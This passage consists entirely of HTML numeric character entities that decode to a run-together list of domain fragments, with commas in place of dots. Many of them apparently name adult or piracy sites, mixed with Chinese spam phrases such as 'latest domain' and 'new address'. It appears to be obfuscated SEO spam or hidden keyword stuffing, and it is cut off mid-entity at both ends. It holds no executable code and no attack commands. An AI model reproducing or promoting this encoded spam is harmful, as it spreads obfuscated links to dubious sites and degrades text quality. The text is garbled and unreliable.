0;&#98;&#98;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#44;&#99;&#110;&#52;&#52;&#52;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#49;&#98;&#44;&#99;&#111;&#109;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#51;&#103;&#112;&#32593;&#31449;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#99;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#98;&#98;&#98;&#102;&#114;&#101;&#117;&#100;&#98;&#111;&#120;&#56;&#56;&#56;&#56;&#97;&#55;&#55;&#121;&#105;&#121;&#105;&#109;&#121;&#105;&#50;&#120;&#53;&#55;&#110;&#113;&#52;&#115;&#114;&#54;&#120;&#32;&#120;&#121;&#122;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#119;&#119;&#119;&#44;&#106;&#111;&#121;&#54;&#57;&#44;&#99;&#111;&#109;&#105;&#113;&#115;&#104;&#119;&#119;&#119;&#119;&#44;&#99;&#112;&#101;&#119;&#44;&#99;&#110;&#101;&#122;&#116;&#118;&#44;&#105;&#116;&#111;&#122;&#105;&#110;&#103;&#51;&#100;&#110;&#101;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#52;&#119;&#119;&#119;&#44;&#54;&#49;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#97;&#106;&#55;&#53;&#51;&#110;&#110;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#49;&#54;&#119;&#119;&#119;&#44;&#109;&#101;&#97;&#110;&#115;&#121;&#115;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#116;&#118;&#44;&#99;&#99;&#112;&#117;&#109;&#97;&#115;&#119;&#101;&#100;&#101;&#119;&#119;&#119;&#44;&#54;&#53;&#52;&#100;&#44;&#99;&#111;&#109;&#120;&#120;&#116;&#44;&#99;&#110;&#56;&#57;&#97;&#118;&#52;&#52;&#52;&#112;&#112;&#112;&#112;&#52;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#44;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#26085;&#38889;&#22312;&#32447;&#119;&#119;&#119;&#50;&#52;&#54;&#56;&#120;&#44;&#99;&#110;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#53;&#49;&#114;&#114;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#104;&#101;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#112;&#97;&#44;&#99;&#111;&#109;&#54;&#50;&#54;&#57;&#54;&#57;&#119;&#119;&#119;&#44;&#102;&#114;&#101;&#101;&#99;&#114;&#101;&#97;&#116;&#111;&#114;&#115;&#44;&#99;&#111;&#109;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#49;&#44;&#99;&#111;&#109;&#48;&#50;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#50;&#51;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#51;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#109;&#44;&#120;&#115;&#49;&#55;&#44;&#110;&#101;&#116;&#100;&#97;&#106;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#105;&#111;&#105;&#99;&#110;&#109;&#121;&#48;&#53;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#55;&#55;&#49;&#53;&#44;&#67;&#44;&#79;&#44;&#77;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#110;&#101;&#116;&#108;&#105;&#109;&#105;&#116;&#108;&#101;&#115;&#115;&#114;&#101;&#109;&#111;&#116;&#101;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#115;&#117;&#110;&#49;&#51;&#56;&#115;&#104;&#111;&#119;&#104;&#105;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#115;&#111;&#100;&#117;&#44;&#99;&#111;&#109;&#120;&#120;&#116;&#44;&#99;&#110;&#54;&#107;&#107;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#98;&#44;&#99;&#111;&#109;&#89;&#87;&#51;&#49;&#49;&#51;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#115;&#44;&#99;&#111;&#109;&#110;&#110;&#110;&#56;&#52;&#107;&#97;&#55;&#55;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#51;&#51;&#51;&#51;&#114;&#97;&#116;&#119;&#119;&#119;&#44;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#110;&#121;&#120;&#44;&#99;&#111;&#109;&#106;&#120;&#121;&#100;&#116;&#113;&#113;&#113;&#51;&#53;&#53;&#97;&#118;&#109;&#111;&#111;&#32;&#116;&#101;&#108;&#108;&#109;&#101;&#44;&#112;&#119;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#120;&#117;&#44;&#99;&#111;&#109;&#121;&#105;&#110;&#114;&#101;&#110;&#116;&#97;&#110;&#103;&#57;&#57;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#54;&#50;&#106;&#106;&#54;&#55;&#56;&#107;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#122;&#120;&#115;&#119;&#44;&#99;&#111;&#109;&#57;&#103;&#103;&#104;&#104;&#119;&#119;&#119;&#54;&#49;&#51;&#120;&#99;&#109;&#111;&#119;&#119;&#119;&#44;&#53;&#57;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#52;&#51;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#50;&#53;&#56;&#51;&#52;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#100;&#100;&#100;&#49;&#51;&#99;&#111;&#109;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#102;&#110;&#102;&#110;&#102;&#49;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#110;&#118;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#97;&#106;&#44;&#99;&#111;&#109;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#55;&#54;&#54;&#54;&#32;&#84;&#86;&#53;&#48;&#54;&#48;&#108;&#117;&#119;&#119;&#119;&#44;&#53;&#53;&#121;&#97;&#121;&#97;&#44;&#99;&#111;&#109;&#77;&#89;&#55;&#55;&#55;&#53;&#53;&#32;&#67;&#77;&#98;&#111;&#112;&#112;&#45;&#121;&#116;&#119;&#119;&#119;&#44;&#106;&#115;&#57;&#54;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#52;&#118;&#107;&#44;&#99;&#111;&#109;&#113;&#105;&#113;&#105;&#115;&#101;&#106;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#51;&#44;&#99;&#111;&#109;&#122;&#113;&#99;&#101;&#111;&#104;&#104;&#104;&#50;&#53;&#56;&#107;&#111;&#107;&#111;&#102;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#117;&#98;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#116;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#114;&#116;&#121;&#115;&#44;&#99;&#111;&#109;&#52;&#48;&#53;&#48;&#108;&#117;&#119;&#119;&#119;&#44;&#57;&#51;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#97;&#105;&#52;&#53;&#103;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#104;&#111;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#99;&#103;&#115;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#44;&#99;&#111;&#109;&#121;&#101;&#115;&#101;&#103;&#117;&#105;&#122;&#117;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#51;&#51;&#114;&#105;&#116;&#114;&#111;&#106;&#97;&#110;&#32;&#103;&#97;&#109;&#101;&#115;&#119;&#119;&#119;&#44;&#54;&#54;&#99;&#97;&#111;&#98;&#105;&#44;&#99;&#111;&#109;&#107;&#117;&#52;&#107;&#117;&#122;&#105;&#112;&#97;&#105;&#116;&#111;&#117;&#112;&#97;&#105;&#54;&#118;&#100;&#121;&#119;&#119;&#119;&#44;&#51;&#115;&#56;&#115;&#44;&#99;&#111;&#109;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#116;&#111;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#97;&#115;&#97;&#99;&#111;&#109;&#115;&#97;&#108;&#101;&#115;&#44;&#112;&#97;&#49;&#56;&#44;&#99;&#111;&#109;&#54;&#53;&#100;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#57;&#52;&#118;&#118;&#118;&#119;&#119;&#119;&#44;&#121;&#101;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#109;&#100;&#97;&#112;&#112;&#44;&#116;&#118;&#44;&#119;&#119;&#119;&#44;&#49;&#55;&#49;&#55;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#107;&#107;&#98;&#98;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#110;&#105;&#108;&#97;&#99;&#111;&#109;&#35270;&#39057;&#20998;&#20139;&#119;&#119;&#119;&#44;&#98;&#98;&#44;&#99;&#111;&#109;&#115;&#101;&#97;&#98;&#99;&#100;&#122;&#104;&#97;&#111;&#115;&#102;&#49;&#50;&#51;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#100;&#111;&#111;&#115;&#116;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#56;&#56;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#99;&#102;&#119;&#119;&#119;&#44;&#106;&#117;&#109;&#97;&#118;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#115;&#115;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#97;&#97;&#44;&#99;&#111;&#109;&#88;&#88;&#88;&#72;&#68;&#20013;&#25991;&#49;&#48;&#48;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#107;&#120;&#106;&#113;&#119;&#119;&#119;&#119;&#44;&#116;&#116;&#107;&#53;&#50;&#48;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#54;&#44;&#99;&#111;&#109;&#107;&#112;&#98;&#99;&#99;&#111;&#100;&#101;&#99;&#108;&#97;&#115;&#115;&#56;&#56;&#56;&#23569;&#20799;&#32534;&#31243;&#30331;&#24405;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#49;&#49;&#120;&#120;&#109;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#57;&#57;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#49;&#48;&#49;&#98;&#121;&#50;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#115;&#115;&#115;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#53;&#53;&#53;&#53;&#50;&#55;&#56;&#99;&#99;&#97;&#118;&#53;&#53;&#53;&#108;&#117;&#111;&#116;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#121;&#105;&#110;&#108;&#101;&#103;&#44;&#99;&#111;&#109;&#120;&#120;&#106;&#106;&#121;&#121;&#72;&#78;&#89;&#76;&#71;&#84;&#74;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#50;&#108;&#105;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#52;&#55;&#44;&#99;&#111;&#109;&#100;&#100;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#115;&#101;&#109;&#97;&#109;&#97;&#112;&#112;&#112;&#51;&#54;&#53;&#50;&#98;&#98;&#53;&#50;&#57;&#85;&#85;&#44;&#50;&#50;&#54;&#44;&#67;&#79;&#68;&#44;&#55;&#55;&#121;&#56;&#119;&#119;&#119;&#44;&#115;&#115;&#51;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#117;&#99;&#104;&#117;&#110;&#116;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#55;&#54;&#54;&#115;&#101;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#109;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#110;&#122;&#104;&#105;&#116;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#116;&#97;&#111;&#98;&#97;&#105;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#102;&#110;&#102;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#101;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#121;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#103;&#97;&#111;&#115;&#101;&#53;&#53;&#53;&#53;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#99;&#111;&#109;&#99;&#55;&#48;&#52;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#111;&#55;&#55;&#54;&#44;&#99;&#111;&#109;&#50;&#48;&#53;&#44;&#50;&#48;&#49;&#44;&#49;&#44;&#50;&#48;&#48;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#53;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#122;&#119;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#109;&#111;&#110;&#116;&#117;&#115;&#101;&#57;&#57;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#53;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#32;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#54;&#55;&#56;&#57;&#98;&#98;&#44;&#99;&#111;&#109;&#115;&#101;&#108;&#97;&#110;&#103;&#119;&#97;&#110;&#103;&#55;&#56;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#50;&#51;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#54;&#48;&#115;&#97;&#111;&#119;&#119;&#119;&#44;&#116;&#117;&#98;&#101;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#122;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#107;&#98;&#107;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#54;&#54;&#50;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#57;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#52;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#115;&#101;&#101;&#116;&#120;&#116;&#54;&#54;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#53;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#108;&#108;&#115;&#122;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#102;&#102;&#102;&#49;&#51;&#56;&#99;&#111;&#109;&#74;&#77;&#67;&#79;&#77;&#73;&#67;&#82;&#79;&#78;&#44;&#77;&#73;&#67;&#119;&#119;&#119;&#44;&#115;&#104;&#117;&#102;&#117;&#110;&#105;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#53;&#53;&#50;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#115;&#101;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#49;&#57;&#115;&#115;&#115;&#104;&#104;&#104;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#109;&#109;&#44;&#99;&#111;&#109;&#57;&#55;&#54;&#57;&#44;&#99;&#111;&#109;&#49;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#44;&#49;&#53;&#44;&#99;&#111;&#109;&#113;&#113;&#53;&#51;&#48;&#119;&#119;&#119;&#44;&#51;&#56;&#116;&#118;&#44;&#99;&#99;&#115;&#97;&#111;&#52;&#56;&#44;&#99;&#111;&#109;&#53;&#53;&#120;&#115;&#104;&#119;&#119;&#119;&#44;&#49;&#56;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#104;&#121;&#53;&#55;&#107;&#107;&#107;&#98;&#98;&#112;&#112;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#98;&#108;&#109;&#54;&#44;&#122;&#120;&#121;&#119;&#119;&#119;&#44;&#49;&#56;&#112;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#98;&#116;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#53;&#102;&#102;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#112;&#112;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#49;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#114;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#48;&#50;&#50;&#44;&#99;&#111;&#109;&#52;&#52;&#120;&#106;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#103;&#103;&#103;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#53;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#110;&#54;&#55;&#49;&#57;&#52;&#32;&#99;&#111;&#110;&#31532;&#19968;&#22320;&#22336;&#52;&#52;&#52;&#52;&#107;&#107;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#98;&#111;&#121;&#115;&#107;&#121;&#44;&#99;&#111;&#109;&#53;&#49;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#122;&#97;&#105;&#120;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#102;&#114;&#101;&#101;&#56;&#114;&#105;&#114;&#105;&#112;&#97;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#56;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#111;&#103;&#101;&#103;&#101;&#112;&#97;&#57;&#55;&#97;&#105;&#44;&#99;&#111;&#110;&#109;&#112;&#100;&#97;&#111;&#103;&#111;&#117;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#56;&#57;&#99;&#97;&#111;&#55;&#55;&#115;&#111;&#115;&#111;&#120;&#105;&#97;&#111;&#55;&#55;&#26032;&#32593;&#22336;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#52;&#52;&#116;&#116;&#44;&#99;&#111;&#109;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#32;&#67;&#67;&#113;&#113;&#122;&#98;&#49;&#55;&#117;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#112;&#112;&#99;&#99;&#99;&#52;&#48;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#105;&#98;&#105;&#119;&#119;&#119;&#44;&#97;&#118;&#51;&#51;&#52;&#52;&#44;&#99;&#111;&#109;&#120;&#110;&#116;&#107;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#48;&#48;&#44;&#99;&#111;&#109;&#106;&#106;&#49;&#106;&#106;&#50;&#56;&#115;&#101;&#98;&#97;&#49;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#98;&#98;&#115;&#109;&#97;&#120;&#119;&#119;&#119;&#44;&#109;&#97;&#111;&#109;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#98;&#44;&#99;&#111;&#109;&#118;&#113;&#113;&#116;&#116;&#50;&#55;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#109;&#112;&#112;&#111;&#114;&#110;&#109;&#100;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#119;&#119;&#119;&#44;&#121;&#117;&#121;&#117;&#102;&#97;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#115;&#101;&#54;&#55;&#56;&#115;&#101;&#115;&#101;&#116;&#117;&#49;&#53;&#53;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#53;&#103;&#97;&#111;&#116;&#118;&#44;&#99;&#111;&#109;&#49;&#56;&#99;&#111;&#105;&#109;&#99;&#22825;&#22530;&#26368;&#26032;&#32593;&#31449;&#105;&#115;&#118;&#112;&#110;&#115;&#101;&#49;&#51;&#53;&#32508;&#21512;&#32593;&#52;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#119;&#107;&#53;&#51;&#53;&#44;&#51;&#99;&#110;&#31867;&#20284;&#116;&#117;&#98;&#101;&#56;&#30340;&#32593;&#31449;&#119;&#119;&#119;&#44;&#48;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#103;&#97;&#121;&#52;&#53;&#54;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#110;&#53;&#50;&#48;&#56;&#56;&#44;&#99;&#99;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#50;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#48;&#48;&#49;&#48;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#51;&#110;&#118;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#44;&#54;&#54;&#44;&#99;&#111;&#109;&#122;&#105;&#110;&#103;&#32;&#116;&#118;&#99;&#99;&#99;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#121;&#111;&#44;&#99;&#111;&#109;&#119;&#97;&#112;&#44;&#119;&#120;&#99;&#115;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#119;&#101;&#53;&#50;&#48;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#49;&#115;&#101;&#119;&#119;&#119;&#4